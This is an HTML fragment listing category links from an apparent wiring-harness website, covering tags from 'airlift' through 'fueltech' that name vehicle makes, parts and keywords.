	<li class="cat-item cat-item-2139"><a href="https://linewiringharness.com/category/airlift/" >airlift</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://linewiringharness.com/category/airmaxxx/" >airmaxxx</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://linewiringharness.com/category/alesis/" >alesis</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://linewiringharness.com/category/alfa/" >alfa</a>
</li>
	<li class="cat-item cat-item-5792"><a href="https://linewiringharness.com/category/allan/" >allan</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://linewiringharness.com/category/allison/" >allison</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://linewiringharness.com/category/alpine/" >alpine</a>
</li>
	<li class="cat-item cat-item-3939"><a href="https://linewiringharness.com/category/alternator/" >alternator</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://linewiringharness.com/category/amber/" >amber</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://linewiringharness.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-6298"><a href="https://linewiringharness.com/category/amr3079/" >amr3079</a>
</li>
	<li class="cat-item cat-item-5494"><a href="https://linewiringharness.com/category/amr5519/" >amr5519</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://linewiringharness.com/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-5247"><a href="https://linewiringharness.com/category/anti/" >anti</a>
</li>
	<li class="cat-item cat-item-4471"><a href="https://linewiringharness.com/category/aprilia/" >aprilia</a>
</li>
	<li class="cat-item cat-item-6680"><a href="https://linewiringharness.com/category/ariel/" >ariel</a>
</li>
	<li class="cat-item cat-item-6901"><a href="https://linewiringharness.com/category/assembly/" >assembly</a>
</li>
	<li class="cat-item cat-item-4456"><a href="https://linewiringharness.com/category/aston/" >aston</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://linewiringharness.com/category/astra/" >astra</a>
</li>
	<li class="cat-item cat-item-6550"><a href="https://linewiringharness.com/category/atari/" >atari</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://linewiringharness.com/category/attempting/" >attempting</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://linewiringharness.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://linewiringharness.com/category/audio/" >audio</a>
</li>
	<li class="cat-item cat-item-6142"><a href="https://linewiringharness.com/category/augusta/" >augusta</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://linewiringharness.com/category/austin/" >austin</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://linewiringharness.com/category/austinrover/" >austinrover</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://linewiringharness.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-6632"><a href="https://linewiringharness.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://linewiringharness.com/category/automobile/" >automobile</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://linewiringharness.com/category/automotive/" >automotive</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://linewiringharness.com/category/autowire/" >autowire</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://linewiringharness.com/category/avoid/" >avoid</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://linewiringharness.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://linewiringharness.com/category/axdis-fd1/" >axdis-fd1</a>
</li>
	<li class="cat-item cat-item-6555"><a href="https://linewiringharness.com/category/b47d20a/" >b47d20a</a>
</li>
	<li class="cat-item cat-item-7212"><a href="https://linewiringharness.com/category/baggers/" >baggers</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://linewiringharness.com/category/baja/" >baja</a>
</li>
	<li class="cat-item cat-item-5383"><a href="https://linewiringharness.com/category/bakersfield/" >bakersfield</a>
</li>
	<li class="cat-item cat-item-4545"><a href="https://linewiringharness.com/category/bare/" >bare</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://linewiringharness.com/category/bartolini/" >bartolini</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://linewiringharness.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://linewiringharness.com/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://linewiringharness.com/category/became/" >became</a>
</li>
	<li class="cat-item cat-item-5071"><a href="https://linewiringharness.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://linewiringharness.com/category/bench/" >bench</a>
</li>
	<li class="cat-item cat-item-6828"><a href="https://linewiringharness.com/category/benelli/" >benelli</a>
</li>
	<li class="cat-item cat-item-6450"><a href="https://linewiringharness.com/category/bennett/" >bennett</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://linewiringharness.com/category/bentley/" >bentley</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://linewiringharness.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4491"><a href="https://linewiringharness.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://linewiringharness.com/category/bezel/" >bezel</a>
</li>
	<li class="cat-item cat-item-7150"><a href="https://linewiringharness.com/category/bfd079303/" >bfd079303</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://linewiringharness.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-5529"><a href="https://linewiringharness.com/category/blade/" >blade</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://linewiringharness.com/category/blind/" >blind</a>
</li>
	<li class="cat-item cat-item-6574"><a href="https://linewiringharness.com/category/blitz/" >blitz</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://linewiringharness.com/category/blizzard/" >blizzard</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://linewiringharness.com/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://linewiringharness.com/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-4843"><a href="https://linewiringharness.com/category/bodywork/" >bodywork</a>
</li>
	<li class="cat-item cat-item-5834"><a href="https://linewiringharness.com/category/bonser/" >bonser</a>
</li>
	<li class="cat-item cat-item-5473"><a href="https://linewiringharness.com/category/bora/" >bora</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://linewiringharness.com/category/borg/" >borg</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://linewiringharness.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://linewiringharness.com/category/boss/" >boss</a>
</li>
	<li class="cat-item cat-item-5131"><a href="https://linewiringharness.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-5703"><a href="https://linewiringharness.com/category/braided/" >braided</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://linewiringharness.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://linewiringharness.com/category/brianna/" >brianna</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://linewiringharness.com/category/bronco/" >bronco</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://linewiringharness.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-4403"><a href="https://linewiringharness.com/category/buell/" >buell</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://linewiringharness.com/category/buick/" >buick</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://linewiringharness.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://linewiringharness.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://linewiringharness.com/category/bulb/" >bulb</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://linewiringharness.com/category/bumpside/" >bumpside</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://linewiringharness.com/category/button/" >button</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://linewiringharness.com/category/c5nn14a103af/" >c5nn14a103af</a>
</li>
	<li class="cat-item cat-item-5281"><a href="https://linewiringharness.com/category/cabin/" >cabin</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://linewiringharness.com/category/cable/" >cable</a>
</li>
	<li class="cat-item cat-item-7106"><a href="https://linewiringharness.com/category/cables/" >cables</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://linewiringharness.com/category/cabrio/" >cabrio</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://linewiringharness.com/category/cadillac/" >cadillac</a>
</li>
	<li class="cat-item cat-item-7215"><a href="https://linewiringharness.com/category/cagiva/" >cagiva</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://linewiringharness.com/category/camaro/" >camaro</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://linewiringharness.com/category/camarofirebirdcorvette/" >camarofirebirdcorvette</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://linewiringharness.com/category/camino/" >camino</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://linewiringharness.com/category/can-am/" >can-am</a>
</li>
	<li class="cat-item cat-item-5805"><a href="https://linewiringharness.com/category/caravelle/" >caravelle</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://linewiringharness.com/category/catia/" >catia</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://linewiringharness.com/category/cbm-lsbrhecu/" >cbm-lsbrhecu</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://linewiringharness.com/category/cbr1000rr/" >cbr1000rr</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://linewiringharness.com/category/ceed/" >ceed</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://linewiringharness.com/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://linewiringharness.com/category/cf250/" >cf250</a>
</li>
	<li class="cat-item cat-item-7184"><a href="https://linewiringharness.com/category/cfmoto/" >cfmoto</a>
</li>
	<li class="cat-item cat-item-5300"><a href="https://linewiringharness.com/category/chad/" >chad</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://linewiringharness.com/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-5053"><a href="https://linewiringharness.com/category/chassis/" >chassis</a>
</li>
	<li class="cat-item cat-item-4369"><a href="https://linewiringharness.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-6818"><a href="https://linewiringharness.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://linewiringharness.com/category/cherokee/" >cherokee</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://linewiringharness.com/category/chevelle/" >chevelle</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://linewiringharness.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://linewiringharness.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://linewiringharness.com/category/chevygmc/" >chevygmc</a>
</li>
	<li class="cat-item cat-item-5580"><a href="https://linewiringharness.com/category/chimeara/" >chimeara</a>
</li>
	<li class="cat-item cat-item-5871"><a href="https://linewiringharness.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://linewiringharness.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://linewiringharness.com/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://linewiringharness.com/category/chopper/" >chopper</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://linewiringharness.com/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://linewiringharness.com/category/circuit/" >circuit</a>
</li>
	<li class="cat-item cat-item-4876"><a href="https://linewiringharness.com/category/citroen/" >citroen</a>
</li>
	<li class="cat-item cat-item-6706"><a href="https://linewiringharness.com/category/claas/" >claas</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://linewiringharness.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://linewiringharness.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://linewiringharness.com/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-5806"><a href="https://linewiringharness.com/category/clever/" >clever</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://linewiringharness.com/category/clips/" >clips</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://linewiringharness.com/category/cloth/" >cloth</a>
</li>
	<li class="cat-item cat-item-6844"><a href="https://linewiringharness.com/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://linewiringharness.com/category/clutch/" >clutch</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://linewiringharness.com/category/cmcth/" >cmcth</a>
</li>
	<li class="cat-item cat-item-5816"><a href="https://linewiringharness.com/category/cnch/" >cnch</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://linewiringharness.com/category/coil/" >coil</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://linewiringharness.com/category/coil-on-plug/" >coil-on-plug</a>
</li>
	<li class="cat-item cat-item-6712"><a href="https://linewiringharness.com/category/coloured/" >coloured</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://linewiringharness.com/category/compass/" >compass</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://linewiringharness.com/category/compatible/" >compatible</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://linewiringharness.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://linewiringharness.com/category/concentric/" >concentric</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://linewiringharness.com/category/conduit/" >conduit</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://linewiringharness.com/category/connect/" >connect</a>
</li>
	<li class="cat-item cat-item-5058"><a href="https://linewiringharness.com/category/connectivity/" >connectivity</a>
</li>
	<li class="cat-item cat-item-6785"><a href="https://linewiringharness.com/category/connector/" >connector</a>
</li>
	<li class="cat-item cat-item-3476"><a href="https://linewiringharness.com/category/connectors/" >connectors</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://linewiringharness.com/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://linewiringharness.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-3686"><a href="https://linewiringharness.com/category/conversion/" >conversion</a>
</li>
	<li class="cat-item cat-item-5756"><a href="https://linewiringharness.com/category/convertible/" >convertible</a>
</li>
	<li class="cat-item cat-item-6902"><a href="https://linewiringharness.com/category/conwys/" >conwys</a>
</li>
	<li class="cat-item cat-item-5251"><a href="https://linewiringharness.com/category/coolant/" >coolant</a>
</li>
	<li class="cat-item cat-item-5634"><a href="https://linewiringharness.com/category/cooling/" >cooling</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://linewiringharness.com/category/correct/" >correct</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://linewiringharness.com/category/correctly/" >correctly</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://linewiringharness.com/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-4123"><a href="https://linewiringharness.com/category/cost/" >cost</a>
</li>
	<li class="cat-item cat-item-4252"><a href="https://linewiringharness.com/category/coupe/" >coupe</a>
</li>
	<li class="cat-item cat-item-6117"><a href="https://linewiringharness.com/category/crafter/" >crafter</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://linewiringharness.com/category/cree/" >cree</a>
</li>
	<li class="cat-item cat-item-6427"><a href="https://linewiringharness.com/category/crf450r/" >crf450r</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://linewiringharness.com/category/crimp/" >crimp</a>
</li>
	<li class="cat-item cat-item-7224"><a href="https://linewiringharness.com/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://linewiringharness.com/category/cruise/" >cruise</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://linewiringharness.com/category/cs-dr162/" >cs-dr162</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://linewiringharness.com/category/cummins/" >cummins</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://linewiringharness.com/category/curt/" >curt</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://linewiringharness.com/category/curved/" >curved</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://linewiringharness.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-4067"><a href="https://linewiringharness.com/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://linewiringharness.com/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://linewiringharness.com/category/cutlass/" >cutlass</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://linewiringharness.com/category/cxracing/" >cxracing</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://linewiringharness.com/category/d16y8/" >d16y8</a>
</li>
	<li class="cat-item cat-item-2629"><a href="https://linewiringharness.com/category/d16z6/" >d16z6</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://linewiringharness.com/category/d450-637-ba-m7/" >d450-637-ba-m7</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://linewiringharness.com/category/d514a/" >d514a</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://linewiringharness.com/category/d585/" >d585</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://linewiringharness.com/category/dacia/" >dacia</a>
</li>
	<li class="cat-item cat-item-6231"><a href="https://linewiringharness.com/category/daewoo/" >daewoo</a>
</li>
	<li class="cat-item cat-item-3908"><a href="https://linewiringharness.com/category/dangerous/" >dangerous</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://linewiringharness.com/category/dash/" >dash</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://linewiringharness.com/category/dashboard/" >dashboard</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://linewiringharness.com/category/dc12v/" >dc12v</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://linewiringharness.com/category/defender/" >defender</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://linewiringharness.com/category/delco/" >delco</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://linewiringharness.com/category/delphi/" >delphi</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://linewiringharness.com/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://linewiringharness.com/category/denali/" >denali</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://linewiringharness.com/category/depo/" >depo</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://linewiringharness.com/category/desoto/" >desoto</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://linewiringharness.com/category/detail/" >detail</a>
</li>
	<li class="cat-item cat-item-3715"><a href="https://linewiringharness.com/category/detroit/" >detroit</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://linewiringharness.com/category/deutsch/" >deutsch</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://linewiringharness.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://linewiringharness.com/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://linewiringharness.com/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://linewiringharness.com/category/direct/" >direct</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://linewiringharness.com/category/disable/" >disable</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://linewiringharness.com/category/dl501/" >dl501</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://linewiringharness.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-3541"><a href="https://linewiringharness.com/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://linewiringharness.com/category/dorman/" >dorman</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://linewiringharness.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-6881"><a href="https://linewiringharness.com/category/drag/" >drag</a>
</li>
	<li class="cat-item cat-item-3704"><a href="https://linewiringharness.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://linewiringharness.com/category/draw-tite/" >draw-tite</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://linewiringharness.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://linewiringharness.com/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://linewiringharness.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://linewiringharness.com/category/dual-cubic/" >dual-cubic</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://linewiringharness.com/category/ducati/" >ducati</a>
</li>
	<li class="cat-item cat-item-5629"><a href="https://linewiringharness.com/category/duke/" >duke</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://linewiringharness.com/category/duncan/" >duncan</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://linewiringharness.com/category/dune/" >dune</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://linewiringharness.com/category/duramax/" >duramax</a>
</li>
	<li class="cat-item cat-item-6326"><a href="https://linewiringharness.com/category/dynatek/" >dynatek</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://linewiringharness.com/category/e-series/" >e-series</a>
</li>
	<li class="cat-item cat-item-6445"><a href="https://linewiringharness.com/category/e138/" >e138</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://linewiringharness.com/category/e171/" >e171</a>
</li>
	<li class="cat-item cat-item-6330"><a href="https://linewiringharness.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://linewiringharness.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-5199"><a href="https://linewiringharness.com/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-6939"><a href="https://linewiringharness.com/category/easily/" >easily</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://linewiringharness.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://linewiringharness.com/category/eazy/" >eazy</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://linewiringharness.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://linewiringharness.com/category/eca1/" >eca1</a>
</li>
	<li class="cat-item cat-item-4738"><a href="https://linewiringharness.com/category/ei10/" >ei10</a>
</li>
	<li class="cat-item cat-item-5428"><a href="https://linewiringharness.com/category/electra/" >electra</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://linewiringharness.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://linewiringharness.com/category/electrical/" >electrical</a>
</li>
	<li class="cat-item cat-item-6499"><a href="https://linewiringharness.com/category/electrics/" >electrics</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://linewiringharness.com/category/electronic/" >electronic</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://linewiringharness.com/category/emerald/" >emerald</a>
</li>
	<li class="cat-item cat-item-4847"><a href="https://linewiringharness.com/category/emergency/" >emergency</a>
</li>
	<li class="cat-item cat-item-6778"><a href="https://linewiringharness.com/category/empi/" >empi</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://linewiringharness.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://linewiringharness.com/category/engines/" >engines</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://linewiringharness.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://linewiringharness.com/category/epiphone/" >epiphone</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://linewiringharness.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://linewiringharness.com/category/equipment/" >equipment</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://linewiringharness.com/category/error/" >error</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://linewiringharness.com/category/es335/" >es335</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://linewiringharness.com/category/escalade/" >escalade</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://linewiringharness.com/category/escort/" >escort</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://linewiringharness.com/category/etrailer/" >etrailer</a>
</li>
	<li class="cat-item cat-item-4939"><a href="https://linewiringharness.com/category/even/" >even</a>
</li>
	<li class="cat-item cat-item-5457"><a href="https://linewiringharness.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://linewiringharness.com/category/evinrude/" >evinrude</a>
</li>
	<li class="cat-item cat-item-6585"><a href="https://linewiringharness.com/category/excavator/" >excavator</a>
</li>
	<li class="cat-item cat-item-5872"><a href="https://linewiringharness.com/category/excite/" >excite</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://linewiringharness.com/category/excursion/" >excursion</a>
</li>
	<li class="cat-item cat-item-5458"><a href="https://linewiringharness.com/category/expandable/" >expandable</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://linewiringharness.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://linewiringharness.com/category/extend/" >extend</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://linewiringharness.com/category/extended/" >extended</a>
</li>
	<li class="cat-item cat-item-6683"><a href="https://linewiringharness.com/category/extension/" >extension</a>
</li>
	<li class="cat-item cat-item-3235"><a href="https://linewiringharness.com/category/extinguisher/" >extinguisher</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://linewiringharness.com/category/f-250/" >f-250</a>
</li>
	<li class="cat-item cat-item-6212"><a href="https://linewiringharness.com/category/f07f10/" >f07f10</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://linewiringharness.com/category/f100/" >f100</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://linewiringharness.com/category/f150/" >f150</a>
</li>
	<li class="cat-item cat-item-6239"><a href="https://linewiringharness.com/category/f22lci/" >f22lci</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://linewiringharness.com/category/f250/" >f250</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://linewiringharness.com/category/f30f31/" >f30f31</a>
</li>
	<li class="cat-item cat-item-6106"><a href="https://linewiringharness.com/category/f650gs/" >f650gs</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://linewiringharness.com/category/f81z12b637fa/" >f81z12b637fa</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://linewiringharness.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-5500"><a href="https://linewiringharness.com/category/fail/" >fail</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://linewiringharness.com/category/falcon/" >falcon</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://linewiringharness.com/category/farmall/" >farmall</a>
</li>
	<li class="cat-item cat-item-5907"><a href="https://linewiringharness.com/category/fascinating/" >fascinating</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://linewiringharness.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-5207"><a href="https://linewiringharness.com/category/fatal/" >fatal</a>
</li>
	<li class="cat-item cat-item-6572"><a href="https://linewiringharness.com/category/febi/" >febi</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://linewiringharness.com/category/female/" >female</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://linewiringharness.com/category/fender/" >fender</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://linewiringharness.com/category/ferguson/" >ferguson</a>
</li>
	<li class="cat-item cat-item-4299"><a href="https://linewiringharness.com/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-4796"><a href="https://linewiringharness.com/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://linewiringharness.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-6472"><a href="https://linewiringharness.com/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://linewiringharness.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-3778"><a href="https://linewiringharness.com/category/firebird/" >firebird</a>
</li>
	<li class="cat-item cat-item-5815"><a href="https://linewiringharness.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://linewiringharness.com/category/firstech/" >firstech</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://linewiringharness.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://linewiringharness.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://linewiringharness.com/category/fj40/" >fj40</a>
</li>
	<li class="cat-item cat-item-3925"><a href="https://linewiringharness.com/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://linewiringharness.com/category/fleetside/" >fleetside</a>
</li>
	<li class="cat-item cat-item-5733"><a href="https://linewiringharness.com/category/flexible/" >flexible</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://linewiringharness.com/category/floodspot/" >floodspot</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://linewiringharness.com/category/foglights/" >foglights</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://linewiringharness.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-4987"><a href="https://linewiringharness.com/category/former/" >former</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://linewiringharness.com/category/forward/" >forward</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://linewiringharness.com/category/francis/" >francis</a>
</li>
	<li class="cat-item cat-item-6731"><a href="https://linewiringharness.com/category/freelander/" >freelander</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://linewiringharness.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://linewiringharness.com/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://linewiringharness.com/category/fueltech/" >fueltech</a>
</li>
